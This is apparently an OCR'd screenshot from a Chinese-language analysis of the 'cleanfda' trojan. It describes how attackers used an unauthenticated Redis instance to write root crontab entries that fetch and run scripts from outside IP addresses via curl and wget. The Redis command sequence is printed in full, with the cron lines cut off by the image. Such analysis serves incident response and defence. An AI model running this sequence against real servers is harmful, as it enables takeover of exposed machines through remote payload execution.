
cleanfda 脚本概述
此木马脚本分为三个部分：init.sh、is.sh、rs.sh，首先
黑客拿到我们的 Redis 链接，因为没有密码直接就连接到了
Redis，然后利用 Redis 未授权访问漏洞执行 Redis 命令：
config set stop-writes-on-bgsave-error no
flushall
set backup1 "\n\n\n*/2 * * * * cd1 -fsSL http://195.58.39.
set backup2 "\n\n\n*/3 * * * * wget -q -O- http://195.58.3
set backup3 "\n\n\n*/4 * * * * curl -fsSL http://45.133.20
set backup4 "\n\n\n*/5 * * * * wd1 -q -O- http://45.133.20
config set dir "/var/spool/cron/"
config set dbfilename "root"
save
config set dir "/var/spool/cron/crontabs"
save
flushall